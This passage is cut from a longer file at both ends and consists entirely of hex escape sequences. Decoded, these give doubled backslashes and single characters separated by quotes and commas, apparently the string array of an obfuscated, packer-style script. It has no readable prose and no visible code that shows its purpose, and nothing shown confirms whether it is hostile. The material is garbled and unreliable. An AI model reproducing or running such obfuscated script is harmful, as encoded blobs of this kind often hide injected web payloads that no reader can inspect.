5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\